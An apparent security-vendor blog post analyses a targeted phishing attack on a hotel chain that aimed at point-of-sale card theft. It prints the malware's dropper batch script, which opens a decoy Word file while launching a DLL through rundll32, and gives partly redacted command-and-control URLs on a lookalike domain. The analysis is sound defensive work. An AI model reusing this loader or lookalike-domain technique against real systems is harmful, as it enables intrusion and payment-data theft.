Recently, we published a report where we discussed the numerous attacks on major hotel chains. The attacks were directed mainly towards credit card theft. Attackers do this by infecting point-of-sale terminals in these types of establishments. A few days ago, one of our Adaptive Defense 360 clients, a luxury hotel chain, suffered an attack. I wanted to take advantage of this opportunity to show how cyber-criminals are entering company networks.
We know that, in most cases, these types of attacks are initiated through an email with an attached file that compromises the victim’s computer, or a link to a page that uses vulnerabilities to achieve the attacker’s objective. In our client’s case, the attack began with an email message addressed to a hotel employee stating the attachment provided all the information needed to pay for a hotel stay at the end of May 2016.


The message contained a zipped file attachment, which when opened contained a file with a Microsoft Word icon. When the file was executed, it showed the following:

This is a hotel reservation form that is to be filled out by a customer. They wrote their payment information for a stay at the end of May 2016. As you can see, it does not appear unusual. In fact, this document is identical to those that this hotel employee sends to his customers (even the name is the same), but if we look closely, we will see that the file comes from a zip. Despite that the Word icon shows up, it is an executable file.
When you run it, three files are created on the disk and the first one runs:
– reader_sl.cmd
– ROCA.ING.docx
– adobeUpd.dll (MD5: A213E36D3869E626D4654BCE67F6760C)
The contents of the first file is shown below:
@echo off
start “” ROCA.ING.docx
Set xOS=x64
If “%PROCESSOR_ARCHITECTURE%”==”x86” If Not Defined PROCESSOR_ARCHITEW6432 Set xOS=x86
IF “%xOS%” == “x64” (start “” C:WindowsSysWOW64rundll32.exe adobeUpd.dll,Wenk)
IF “%xOS%” == “x86” (start “” C:WindowsSystem32rundll32.exe adobeUpd.dll,Wenk)
ping -n 12 localhost
As we can see, the first thing it does to its victim is open the Word document in order to run and complete the trick. Then, adobeUpd.dll runs with the parameter “Wenk”. While executed, it modifies the file and marks it as read-only and hidden, and creates an entry in the Windows registry that runs every time the computer is turned on.
Contact with a specific URL:
http://www.************.ga/en/scripts/en.php?stream=lcc&user=iPmbzfAIRMFw
Then it downloads a file that contains the user of the given URL parameter (iPmbzfAIRMFw). In the event of a match, it attempts to download the file
http://www.************.ga/en/scripts/iPmbzfAIRMFw.jpg
When we try to download it, it is not available; it will not be in our customer system either, as we blocked the infection attempt and the malware was not able to run there. The domain of the URL is exactly the same domain as our customer, except that they have “.com” while the attackers registered a domain with the same name but in Gabon (“.ga”). This way, the similarity to the domain name won’t attract attention if it is seen by the hotel’s security team when analyzing network traffic.
In spite of the fact that the file iPmbzfAIRMFw.jpg is not available, if we look at the code adobeUpd.dll we can see that they are actually looking for a specific mark in this file, then it decrypts the data from it and runs it as a PE (created as “Tempsystm”).
Subsequently, adobeUpd.dll remains in a loop, randomly connecting every several minutes to:
http://www.************.ga/en/scripts/en.php?mode=OPR&uid=iPmbzfAIRMFw&type=YFm
As we see, this attack is specifically directed to this hotel chain. The criminals have already removed all traces of the server where you could connect to the malware, and as we aborted the attack we can only speculate what is what they were going to do next. In our experience, this type of attacks seeks to engage a team of the enterprise of the victim to then move laterally to reach its ultimate goal: the point-of-sale terminals that process the credit card payments, as we have seen in so many other cases.
The traditional anti-virus does not work against this type of attack, since they are threats created specifically for a victim and they always ensure that the malware is not detected by signatures, proactive technologies, etc. that current anti-malware solutions have built. That is why have EDR type of services (Endpoint Detection & Response) are equipped with advanced protection technology, something vital for effective protection against these attacks.
The post Advanced Attacks against Hotel Chains: A practical example appeared first on Panda Security Mediacenter.
![]()

 Panda Security
Panda Security